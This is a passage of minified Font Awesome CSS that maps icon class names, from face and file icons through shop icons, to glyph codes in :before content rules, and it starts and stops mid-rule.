fore{content:"\f5b3"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-face-smile:before,.fa-smile:before{content:"\f118"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-face-surprise:before,.fa-surprise:before{content:"\f5c2"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-fan:before{content:"\f863"}.fa-faucet:before{content:"\e005"}.fa-faucet-drip:before{content:"\e006"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before,.fa-feather-pointed:before{content:"\f56b"}.fa-ferry:before{content:"\e4ea"}.fa-file:before{content:"\f15b"}.fa-file-arrow-down:before,.fa-file-download:before{content:"\f56d"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-file-audio:before{content:"\f1c7"}.fa-file-circle-check:before{content:"\e493"}.fa-file-circle-exclamation:before{content:"\e4eb"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-file-circle-plus:before{content:"\e4ee"}.fa-file-circle-question:before{content:"\e4ef"}.fa-file-circle-xmark:before{content:"\e494"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-excel:before{content:"\f1c3"}.fa-arrow-right-from-file:before,.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-file-medical:before{content:"\f477"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-edit:before,.fa-file-pen:before{content:"\f31c"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-shield:before{content:"\e4f0"}.fa-file-signature:before{content:"\f573"}.fa-file-video:before{content:"\f1c8"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-file-word:before{content:"\f1c2"}.fa-file-archive:before,.fa-file-zipper:before{content:"\f1c6"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-filter-circle-xmark:before{content:"\e17b"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-burner:before{content:"\e4f1"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-alt:before,.fa-fire-flame-curved:before{content:"\f7e4"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-fish:before{content:"\f578"}.fa-fish-fins:before{content:"\e4f2"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flask:before{content:"\f0c3"}.fa-flask-vial:before{content:"\e4f3"}.fa-floppy-disk:before,.fa-save:before{content:"\f0c7"}.fa-florin-sign:before{content:"\e184"}.fa-folder-blank:before,.fa-folder:before{content:"\f07b"}.fa-folder-closed:before{content:"\e185"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-tree:before{content:"\f802"}.fa-font:before{content:"\f031"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before,.fa-forward-fast:before{content:"\f050"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-franc-sign:before{content:"\e18f"}.fa-frog:before{content:"\f52e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-g:before{content:"\47"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-gauge-high:before,.fa-tachometer-alt-fast:before,.fa-tachometer-alt:before{content:"\f625"}.fa-gauge-simple-med:before,.fa-gauge-simple:before,.fa-tachometer-average:before{content:"\f629"}.fa-gauge-simple-high:before,.fa-tachometer-fast:before,.fa-tachometer:before{content:"\f62a"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-glass-water:before{content:"\e4f4"}.fa-glass-water-droplet:before{content:"\e4f5"}.fa-glasses:before{content:"\f530"}.fa-globe:before{content:"\f0ac"}.fa-golf-ball-tee:before,.fa-golf-ball:before{content:"\f450"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-greater-than:before{content:"\3e"}.fa-greater-than-equal:before{content:"\f532"}.fa-grip-horizontal:before,.fa-grip:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-guarani-sign:before{content:"\e19a"}.fa-guitar:before{content:"\f7a6"}.fa-gun:before{content:"\e19b"}.fa-h:before{content:"\48"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-fist-raised:before,.fa-hand-fist:before{content:"\f6de"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-dollar:before,.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-droplet:before,.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-holding-hand:before{content:"\e4f7"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-handcuffs:before{content:"\e4f8"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before,.fa-hands-american-sign-language-interpreting:before,.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-hands-bound:before{content:"\e4f9"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-hands-clapping:before{content:"\e1a8"}.fa-hands-holding:before{content:"\f4c2"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-hands-holding-circle:before{content:"\e4fb"}.fa-hands-praying:before,.fa-praying-hands:before{content:"\f684"}.fa-handshake:before{content:"\f2b5"}.fa-hands-helping:before,.fa-handshake-angle:before{content:"\f4c4"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\f4c6"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-drive:before,.fa-hdd:before{content:"\f0a0"}.fa-hashtag:before{content:"\23"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-circle-bolt:before{content:"\e4fc"}.fa-heart-circle-check:before{content:"\e4fd"}.fa-heart-circle-exclamation:before{content:"\e4fe"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-heart-circle-plus:before{content:"\e500"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-helicopter-symbol:before{content:"\e502"}.fa-hard-hat:before,.fa-hat-hard:before,.fa-helmet-safety:before{content:"\f807"}.fa-helmet-un:before{content:"\e503"}.fa-highlighter:before{content:"\f591"}.fa-hill-avalanche:before{content:"\e507"}.fa-hill-rockslide:before{content:"\e508"}.fa-hippo:before{content:"\f6ed"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital-alt:before,.fa-hospital-wide:before,.fa-hospital:before{content:"\f0f8"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hourglass-2:before,.fa-hourglass-half:before,.fa-hourglass:before{content:"\f254"}.fa-hourglass-empty:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-home-alt:before,.fa-home-lg-alt:before,.fa-home:before,.fa-house:before{content:"\f015"}.fa-home-lg:before,.fa-house-chimney:before{content:"\e3af"}.fa-house-chimney-crack:before,.fa-house-damage:before{content:"\f6f1"}.fa-clinic-medical:before,.fa-house-chimney-medical:before{content:"\f7f2"}.fa-house-chimney-user:before{content:"\e065"}.fa-house-chimney-window:before{content:"\e00d"}.fa-house-circle-check:before{content:"\e509"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-house-crack:before{content:"\e3b1"}.fa-house-fire:before{content:"\e50c"}.fa-house-flag:before{content:"\e50d"}.fa-house-flood-water:before{content:"\e50e"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-house-lock:before{content:"\e510"}.fa-house-medical:before{content:"\e3b2"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-house-medical-circle-exclamation:before{content:"\e512"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-house-medical-flag:before{content:"\e514"}.fa-house-signal:before{content:"\e012"}.fa-house-tsunami:before{content:"\e515"}.fa-home-user:before,.fa-house-user:before{content:"\e1b0"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-hurricane:before{content:"\f751"}.fa-i:before{content:"\49"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-image-portrait:before,.fa-portrait:before{content:"\f3e0"}.fa-images:before{content:"\f302"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-indian-rupee-sign:before,.fa-indian-rupee:before,.fa-inr:before{content:"\e1bc"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-italic:before{content:"\f033"}.fa-j:before{content:"\4a"}.fa-jar:before{content:"\e516"}.fa-jar-wheat:before{content:"\e517"}.fa-jedi:before{content:"\f669"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-jet-fighter-up:before{content:"\e518"}.fa-joint:before{content:"\f595"}.fa-jug-detergent:before{content:"\e519"}.fa-k:before{content:"\4b"}.fa-kaaba:before{content:"\f66b"}.fa-key:before{content:"\f084"}.fa-keyboard:before{content:"\f11c"}.fa-khanda:before{content:"\f66d"}.fa-kip-sign:before{content:"\e1c4"}.fa-first-aid:before,.fa-kit-medical:before{content:"\f479"}.fa-kitchen-set:before{content:"\e51a"}.fa-kiwi-bird:before{content:"\f535"}.fa-l:before{content:"\4c"}.fa-land-mine-on:before{content:"\e51b"}.fa-landmark:before{content:"\f66f"}.fa-landmark-alt:before,.fa-landmark-dome:before{content:"\f752"}.fa-landmark-flag:before{content:"\e51c"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-file:before{content:"\e51d"}.fa-laptop-medical:before{content:"\f812"}.fa-lari-sign:before{content:"\e1c8"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-left-long:before,.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-lemon:before{content:"\f094"}.fa-less-than:before{content:"\3c"}.fa-less-than-equal:before{content:"\f537"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-lines-leaning:before{content:"\e51e"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-chain-broken:before,.fa-chain-slash:before,.fa-link-slash:before,.fa-unlink:before{content:"\f127"}.fa-lira-sign:before{content:"\f195"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-list-check:before,.fa-tasks:before{content:"\f0ae"}.fa-list-1-2:before,.fa-list-numeric:before,.fa-list-ol:before{content:"\f0cb"}.fa-list-dots:before,.fa-list-ul:before{content:"\f0ca"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-location-arrow:before{content:"\f124"}.fa-location-crosshairs:before,.fa-location:before{content:"\f601"}.fa-location-dot:before,.fa-map-marker-alt:before{content:"\f3c5"}.fa-location-pin:before,.fa-map-marker:before{content:"\f041"}.fa-location-pin-lock:before{content:"\e51f"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-locust:before{content:"\e520"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-m:before{content:"\4d"}.fa-magnet:before{content:"\f076"}.fa-magnifying-glass:before,.fa-search:before{content:"\f002"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-magnifying-glass-chart:before{content:"\e522"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-manat-sign:before{content:"\e1d5"}.fa-map:before{content:"\f279"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-pin:before{content:"\f276"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-and-venus:before{content:"\f224"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-cocktail:before,.fa-martini-glass-citrus:before{content:"\f561"}.fa-glass-martini:before,.fa-martini-glass-empty:before{content:"\f000"}.fa-mask:before{content:"\f6fa"}.fa-mask-face:before{content:"\e1d7"}.fa-mask-ventilator:before{content:"\e524"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-mattress-pillow:before{content:"\e525"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-medal:before{content:"\f5a2"}.fa-memory:before{content:"\f538"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-mill-sign:before{content:"\e1ed"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-minus:before,.fa-subtract:before{content:"\f068"}.fa-mitten:before{content:"\f7b5"}.fa-mobile-android:before,.fa-mobile-phone:before,.fa-mobile:before{content:"\f3ce"}.fa-mobile-button:before{content:"\f10b"}.fa-mobile-retro:before{content:"\e527"}.fa-mobile-android-alt:before,.fa-mobile-screen:before{content:"\f3cf"}.fa-mobile-alt:before,.fa-mobile-screen-button:before{content:"\f3cd"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-1:before,.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-money-bills:before{content:"\e1f3"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before,.fa-money-check-dollar:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-mosquito:before{content:"\e52b"}.fa-mosquito-net:before{content:"\e52c"}.fa-motorcycle:before{content:"\f21c"}.fa-mound:before{content:"\e52d"}.fa-mountain:before{content:"\f6fc"}.fa-mountain-city:before{content:"\e52e"}.fa-mountain-sun:before{content:"\e52f"}.fa-mug-hot:before{content:"\f7b6"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-music:before{content:"\f001"}.fa-n:before{content:"\4e"}.fa-naira-sign:before{content:"\e1f6"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-not-equal:before{content:"\f53e"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-notes-medical:before{content:"\f481"}.fa-o:before{content:"\4f"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-oil-can:before{content:"\f613"}.fa-oil-well:before{content:"\e532"}.fa-om:before{content:"\f679"}.fa-otter:before{content:"\f700"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-p:before{content:"\50"}.fa-pager:before{content:"\f815"}.fa-paint-roller:before{content:"\f5aa"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-palette:before{content:"\f53f"}.fa-pallet:before{content:"\f482"}.fa-panorama:before{content:"\e209"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-passport:before{content:"\f5ab"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-pause:before{content:"\f04c"}.fa-paw:before{content:"\f1b0"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-people-group:before{content:"\e533"}.fa-people-line:before{content:"\e534"}.fa-people-pulling:before{content:"\e535"}.fa-people-robbery:before{content:"\e536"}.fa-people-roof:before{content:"\e537"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before,.fa-percentage:before{content:"\25"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-person-arrow-down-to-line:before{content:"\e538"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-biking:before,.fa-person-biking:before{content:"\f84a"}.fa-person-booth:before{content:"\f756"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-person-burst:before{content:"\e53b"}.fa-person-cane:before{content:"\e53c"}.fa-person-chalkboard:before{content:"\e53d"}.fa-person-circle-check:before{content:"\e53e"}.fa-person-circle-exclamation:before{content:"\e53f"}.fa-person-circle-minus:before{content:"\e540"}.fa-person-circle-plus:before{content:"\e541"}.fa-person-circle-question:before{content:"\e542"}.fa-person-circle-xmark:before{content:"\e543"}.fa-digging:before,.fa-person-digging:before{content:"\f85e"}.fa-diagnoses:before,.fa-person-dots-from-line:before{content:"\f470"}.fa-female:before,.fa-person-dress:before{content:"\f182"}.fa-person-dress-burst:before{content:"\e544"}.fa-person-drowning:before{content:"\e545"}.fa-person-falling:before{content:"\e546"}.fa-person-falling-burst:before{content:"\e547"}.fa-person-half-dress:before{content:"\e548"}.fa-person-harassing:before{content:"\e549"}.fa-hiking:before,.fa-person-hiking:before{content:"\f6ec"}.fa-person-military-pointing:before{content:"\e54a"}.fa-person-military-rifle:before{content:"\e54b"}.fa-person-military-to-person:before{content:"\e54c"}.fa-person-praying:before,.fa-pray:before{content:"\f683"}.fa-person-pregnant:before{content:"\e31e"}.fa-person-rays:before{content:"\e54d"}.fa-person-rifle:before{content:"\e54e"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-person-shelter:before{content:"\e54f"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-person-skiing:before,.fa-skiing:before{content:"\f7c9"}.fa-person-skiing-nordic:before,.fa-skiing-nordic:before{content:"\f7ca"}.fa-person-snowboarding:before,.fa-snowboarding:before{content:"\f7ce"}.fa-person-swimming:before,.fa-swimmer:before{content:"\f5c4"}.fa-person-through-window:before{content:"\e433"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-person-walking-arrow-loop-left:before{content:"\e551"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-person-walking-luggage:before{content:"\e554"}.fa-blind:before,.fa-person-walking-with-cane:before{content:"\f29d"}.fa-peseta-sign:before{content:"\e221"}.fa-peso-sign:before{content:"\e222"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before,.fa-phone-flip:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-volume:before,.fa-volume-control-phone:before{content:"\f2a0"}.fa-photo-film:before,.fa-photo-video:before{content:"\f87c"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-circle-check:before{content:"\e555"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-plane-circle-xmark:before{content:"\e557"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-lock:before{content:"\e558"}.fa-plane-slash:before{content:"\e069"}.fa-plane-up:before{content:"\e22d"}.fa-plant-wilt:before{content:"\e43b"}.fa-plate-wheat:before{content:"\e55a"}.fa-play:before{content:"\f04b"}.fa-plug:before{content:"\f1e6"}.fa-plug-circle-bolt:before{content:"\e55b"}.fa-plug-circle-check:before{content:"\e55c"}.fa-plug-circle-exclamation:before{content:"\e55d"}.fa-plug-circle-minus:before{content:"\e55e"}.fa-plug-circle-plus:before{content:"\e55f"}.fa-plug-circle-xmark:before{content:"\e560"}.fa-add:before,.fa-plus:before{content:"\2b"}.fa-plus-minus:before{content:"\e43c"}.fa-podcast:before{content:"\f2ce"}.fa-poo:before{content:"\f2fe"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-power-off:before{content:"\f011"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before,.fa-prescription-bottle-medical:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-puzzle-piece:before{content:"\f12e"}.fa-q:before{content:"\51"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\3f"}.fa-quote-left-alt:before,.fa-quote-left:before{content:"\f10d"}.fa-quote-right-alt:before,.fa-quote-right:before{content:"\f10e"}.fa-r:before{content:"\52"}.fa-radiation:before{content:"\f7b9"}.fa-radio:before{content:"\f8d7"}.fa-rainbow:before{content:"\f75b"}.fa-ranking-star:before{content:"\e561"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-ad:before,.fa-rectangle-ad:before{content:"\f641"}.fa-list-alt:before,.fa-rectangle-list:before{content:"\f022"}.fa-rectangle-times:before,.fa-rectangle-xmark:before,.fa-times-rectangle:before,.fa-window-close:before{content:"\f410"}.fa-recycle:before{content:"\f1b8"}.fa-registered:before{content:"\f25d"}.fa-repeat:before{content:"\f363"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-republican:before{content:"\f75e"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-ribbon:before{content:"\f4d6"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-long-arrow-alt-right:before,.fa-right-long:before{content:"\f30b"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-road-barrier:before{content:"\e562"}.fa-road-bridge:before{content:"\e563"}.fa-road-circle-check:before{content:"\e564"}.fa-road-circle-exclamation:before{content:"\e565"}.fa-road-circle-xmark:before{content:"\e566"}.fa-road-lock:before{content:"\e567"}.fa-road-spikes:before{content:"\e568"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rotate:before,.fa-sync-alt:before{content:"\f2f1"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-redo-alt:before,.fa-rotate-forward:before,.fa-rotate-right:before{content:"\f2f9"}.fa-route:before{content:"\f4d7"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-rouble:before,.fa-rub:before,.fa-ruble-sign:before,.fa-ruble:before{content:"\f158"}.fa-rug:before{content:"\e569"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-rupee-sign:before,.fa-rupee:before{content:"\f156"}.fa-rupiah-sign:before{content:"\e23d"}.fa-s:before{content:"\53"}.fa-sack-dollar:before{content:"\f81d"}.fa-sack-xmark:before{content:"\e56a"}.fa-sailboat:before{content:"\e445"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-balance-scale:before,.fa-scale-balanced:before{content:"\f24e"}.fa-balance-scale-left:before,.fa-scale-unbalanced:before{content:"\f515"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-school:before{content:"\f549"}.fa-school-circle-check:before{content:"\e56b"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-school-flag:before{content:"\e56e"}.fa-school-lock:before{content:"\e56f"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-screwdriver:before{content:"\f54a"}.fa-screwdriver-wrench:before,.fa-tools:before{content:"\f7d9"}.fa-scroll:before{content:"\f70e"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-sd-card:before{content:"\f7c2"}.fa-section:before{content:"\e447"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-server:before{content:"\f233"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-arrow-turn-right:before,.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-share-from-square:before,.fa-share-square:before{content:"\f14d"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-sheet-plastic:before{content:"\e571"}.fa-ils:before,.fa-shekel-sign:before,.fa-shekel:before,.fa-sheqel-sign:before,.fa-sheqel:before{content:"\f20b"}.fa-shield-blank:before,.fa-shield:before{content:"\f132"}.fa-shield-cat:before{content:"\e572"}.fa-shield-dog:before{content:"\e573"}.fa-shield-alt:before,.fa-shield-halved:before{content:"\f3ed"}.fa-shield-heart:before{content:"\e574"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shirt:before,.fa-t-shirt:before,.fa-tshirt:before{content:"\f553"}.fa-shoe-prints:before{content:"\f54b"}.fa-shop:before,.fa-store-alt:before{content:"\f54f"}.fa-shop-lock:before{content:"\e4a5"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"